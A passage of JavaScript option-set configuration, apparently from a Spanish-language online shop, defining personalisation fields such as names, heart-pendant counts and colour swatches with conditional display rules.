corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":"14","help_text_select":"tooltip"},{"option_id":"FkD8NUuf_qLwHK0gCRRUdeRkxLn4fQ","label_product":"Color del corazón 5","label_cart":"Color del corazón 5","type":"radio","key":"Wrb4wrvBmkhaI51Ht0cxyzSnxQ6O31","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Plateado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"oYuNzQXW3JuIeLIu3_U-FORVXRrAqP"},{"value":"Dorado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"djel7QnMGiZbTtk9jugwVnn3BpjAmn"},{"value":"Rosado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"8KjyqHJjZGkMyJDzGtXMkMv2TNMoOb"}]},{"option_id":"t_-kGYzCHl0E0hsqefqTZFJPIqXNxs","label_product":"Nombre del corazón 6","label_cart":"Nombre del corazón 6","type":"text","key":"MUrCMGLzSLOskZ_kmZH9UFfabFlx3N","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":"14","help_text_select":"tooltip"},{"option_id":"YlG-3CK1BknyFhwpjeCTObUx43aSVa","label_product":"Color del corazón 6","label_cart":"Color del corazón 6","type":"radio","key":"5crvlsdDbH1MxHrjm60qjXmwFugsKs","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de colgantes de corazón","type":"contains","field_label":"Número de colgantes de corazón, \"Número de colgantes de corazón\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Plateado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"oYuNzQXW3JuIeLIu3_U-FORVXRrAqP"},{"value":"Dorado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"djel7QnMGiZbTtk9jugwVnn3BpjAmn"},{"value":"Rosado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"8KjyqHJjZGkMyJDzGtXMkMv2TNMoOb"}]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"dijecollarhipno","key":"1755854044815-0"}],"type":"any"}});
window.ap_front_settings.config["optionset"].push({"id":"6378f659705f603f9324f5da","type":"automated","name":"Option set 2 puzzle","created_at":"2022-11-19T15:29:29.310Z","sort":0,"options":[{"option_id":"ooMZC-IFx1opelKHevlGtycSmUDwio","label_product":"Número de nombres","label_cart":"Número de nombres","type":"select","key":"ziqVkuf8sS3QwQIb1z3_jgoN8BDsLV","temp_class":null,"required":true,"placeholder":"Elija el número de nombres","help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"2","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"G72mNcHF6-npiwAbUJLfI-vcWz8Tvd"},{"value":"3","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"oelmTzYAQvBa8yXyzBRzVSvEv4GguV"},{"value":"4","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"XixFrZvYf9YxDT1lD6otOmG05qJ2fW"},{"value":"5","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"SiWslJkb_SSYQGwjtjtfx15rfV-3aG"},{"value":"6","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Fx4W_umjlf7o_QckqThuhn9Am5K7XQ"},{"value":"7","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"v8ZX539LXeqDdY-9cLOM33p_GojcBH"},{"value":"8","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"1yLph6Ahh4mT2TJ4yUr8ozFQfUJrXY"}]},{"option_id":"l8GsEOZxH4Nciip5Xkam0BGjGgaj9A","label_product":"Nombre 1","label_cart":"Nombre 1","type":"text","key":"fHhuvj-t6M1I3ov2bsOyI7yXsr8QC2","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"}],"value":"1"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","value":"2","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}]},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","value":"3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}]},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","value":"4","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}]},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","value":"5","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}]},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"7","label":"7"}],"value":"7"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"8","label":"8"}],"value":"8"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"9","label":"9"}],"value":"9"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"10","label":"10"}],"value":"10"}]},"required":true,"max_length":"12","help_text_select":"tooltip"},{"option_id":"R-TZscWmj0HKy0arD5ozIpbZq7Y7_S","label_product":"Nombre 2","label_cart":"Nombre 2","type":"text","key":"G1qedLbOqOWDbXcLSdC7-YP4_r8RR7","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","value":"2","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}]},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","value":"3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}]},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","value":"4","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}]},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","value":"5","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}]},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"7","label":"7"}],"value":"7"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"8","label":"8"}],"value":"8"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"9","label":"9"}],"value":"9"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"10","label":"10"}],"value":"10"}]},"required":true,"max_length":"12","help_text_select":"tooltip"},{"option_id":"QIdqhzgA2A4EI-RA4tZbFmreyHnMsu","label_product":"Nombre 3","label_cart":"Nombre 3","type":"text","key":"Mp27-OnduwOkqKtcwAKSYrKUwE95TH","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","value":"3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}]},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","value":"4","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}]},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","value":"5","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}]},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"7","label":"7"}],"value":"7"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"8","label":"8"}],"value":"8"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"9","label":"9"}],"value":"9"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"10","label":"10"}],"value":"10"}]},"required":true,"max_length":"12","help_text_select":"tooltip"},{"option_id":"g-XSutht_bx8IB0NUuyaQVJwWqCwTL","label_product":"Nombre 4","label_cart":"Nombre 4","type":"text","key":"e1BeOJwODVfyRixFofQ-6_7hcD0Rq6","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","value":"4","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}]},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","value":"5","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}]},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"7","label":"7"}],"value":"7"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"8","label":"8"}],"value":"8"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"9","label":"9"}],"value":"9"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"10","label":"10"}],"value":"10"}]},"required":true,"max_length":"12","help_text_select":"tooltip"},{"option_id":"_setiwmrLvui99BS19cI4wgUqvc3zN","label_product":"Nombre 5","label_cart":"Nombre 5","type":"text","key":"u1O5xeDeLS8NRxompVKHT1X2PnNsjc","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","value":"5","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}]},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"7","label":"7"}],"value":"7"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"8","label":"8"}],"value":"8"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"9","label":"9"}],"value":"9"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"10","label":"10"}],"value":"10"}]},"required":true,"max_length":"12","help_text_select":"tooltip"},{"option_id":"e9Z89jz89CUgFmyi8Xahs7YEpnQhLn","label_product":"Nombre 6","label_cart":"Nombre 6","type":"text","key":"GKQPw1Exl4T8HZbi5rvNwzI7lI0F81","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"7","label":"7"}],"value":"7"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"8","label":"8"}],"value":"8"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"9","label":"9"}],"value":"9"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"10","label":"10"}],"value":"10"}]},"required":true,"max_length":"12","help_text_select":"tooltip"},{"option_id":"rlYfXGsYyaM1QLXRccRJvGztBO3IuT","label_product":"Nombre 7","label_cart":"Nombre 7","type":"text","key":"M2fV6wkMWiiqU7Q7CdnjHhRycVYtiA","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"7","label":"7"}],"value":"7"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"8","label":"8"}],"value":"8"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"9","label":"9"}],"value":"9"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"10","label":"10"}],"value":"10"}]},"required":true,"max_length":"12","help_text_select":"tooltip"},{"option_id":"75XV_FnHE5X_Ctoy5SULY-Xi57-2ln","label_product":"Nombre 8","label_cart":"Nombre 8","type":"text","key":"1rzJFTQhyK6kGdljTIEmEJ2GDN_f13","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"8","label":"8"}],"value":"8"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de 